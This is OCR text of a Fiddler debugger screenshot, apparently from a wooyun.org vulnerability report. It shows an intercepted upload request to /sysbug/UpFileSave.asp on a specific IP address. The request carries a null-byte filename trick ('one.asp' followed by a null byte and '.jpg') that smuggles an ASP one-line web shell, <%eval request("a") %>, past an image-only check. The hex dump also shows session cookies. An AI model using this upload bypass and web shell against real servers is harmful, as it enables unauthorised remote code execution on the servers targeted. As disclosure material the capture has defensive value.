 Fiddler Web Debugger
File Edit Rules Tools View Help GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Prot... Host URL
1 - HTTP 121.34.249.235 /sysbug/UpFileSave.asp
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
000002D0 38 37 37 34 34 38 34 3B 20 41 53 50 53 45 53 53 49 4F 4E 49 8774484; ASPSESSIONI
000002E4 44 53 41 52 52 44 52 53 44 3D 43 42 4D 46 41 4A 47 41 4A 43 DSARRDRSD=CBMFAJGAJC
000002F8 45 49 49 47 48 4F 4B 4A 43 42 4A 44 46 46 3B 20 6F 6E 6C 69 EIIGHOKJCBJDFF; onli
0000030C 6E 65 3D 46 61 6C 73 65 0D 0A 0D 0A 2D 2D 2D 2D 2D 2D 57 65 ne=False....------We
00000320 62 4B 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79 4D 6D 68 77 bKitFormBoundaryMmhw
00000334 34 6C 6E 51 36 53 4B 43 53 38 68 6F 0D 0A 43 6F 6E 74 65 6E 4lnQ6SKCS8ho..Conten
00000348 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D 2D t-Disposition: form-
0000035C 64 61 74 61 3B 20 6E 61 6D 65 3D 22 66 69 6C 65 22 3B 20 66 data; name="file"; f
00000370 69 6C 65 6E 61 6D 65 3D 22 6F 6E 65 2E 61 73 70 00 2E 6A 70 ilename="one.asp..jp
00000384 67 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 69 6D g"..Content-Type: im
00000398 61 67 65 2F 6A 70 65 67 0D 0A 0D 0A 3C 25 65 76 61 6C 20 72 age/jpeg....<%eval r
000003AC 65 71 75 65 73 74 28 22 61 22 29 20 25 3E 0D 0A 2D 2D 2D 2D equest("a") %>..----
000003C0 2D 2D 57 65 62 4B 69 74 46 6F 72 6D 42 6F 75 6E 64 61 72 79 --WebKitFormBoundary
000003D4 4D 6D 68 77 34 6C 6E 51 36 53 4B 43 53 38 68 6F 0D 0A 43 6F Mmhw4lnQ6SKCS8ho..Co
000003E8 6E 74 65 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 ntent-Disposition: f
000003FC 6F 72 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 66 69 6C 65 orm-data; name="file
00000410 32 22 3B 20 66 69 6C 65 6E 61 6D 65 3D 22 22 0D 0A 43 6F 6E 2"; filename=""..Con
00000424 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 61 74 69 tent-Type: applicati
00000438 6F 6E 2F 6F 63 74 65 74 2D 73 74 72 65 61 6D 0D 0A 0D 0A 0D on/octet-stream.....
0000044C 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B 69 74 46 6F 72 6D 42 6F 75 .------WebKitFormBou
00000460 6E 64 61 72 79 4D 6D 68 77 34 6C 6E 51 36 53 4B 43 53 38 68 ndaryMmhw4lnQ6SKCS8h
105 [0x69] of body Overwrite
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and XML. If
you're a web developer, you'll want this add-on.
Download and Install SyntaxView now...
Learn more about Inspector add-ons...
Remove this page
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 1 Auto-saved changes to request from Standard.RawRequest at 12:31:44.1616312
www.wooyun.org